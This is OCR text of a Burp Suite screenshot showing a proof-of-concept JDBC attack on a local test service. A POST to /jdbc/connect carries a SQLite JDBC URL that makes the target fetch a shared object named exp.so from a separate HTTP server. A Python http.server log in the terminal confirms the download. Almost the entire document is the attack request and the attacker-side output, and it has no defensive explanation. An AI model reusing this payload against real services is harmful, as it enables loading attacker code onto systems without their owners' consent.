 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://127.0.0.1:11443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /jdbc/connect HTTP/1.1
2 Host: 127.0.0.1:11443
3 Content-Length: 70
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:11443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:11443/jdbc/index
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"type":3,
"url":"jdbc:sqlite::resource:http://127.0.0.1:2333/exp.so"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 11 Jun 2024 06:03:03 GMT
4 Connection: close
5 Content-Length: 23
6
7 {
"code":1,
"message":""
}
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (16)
Response Headers (4)
λ Cmder
此时不应有 D:\Java17.0\jre\bin。
D:\Downloads # python -m http.server 2333
Serving HTTP on :: port 2333 (http://[::]:2333/) ...
::ffff:127.0.0.1 - - [11/Jun/2024 14:03:02] "HEAD /exp.so HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [11/Jun/2024 14:03:02] "GET /exp.so HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
D:\Downloads # python -m http.server 2333
Serving HTTP on :: port 2333 (http://[::]:2333/) ...
python.exe
? Search... 0 matches ? Search... 0 matches
Done 148 bytes | 277 mi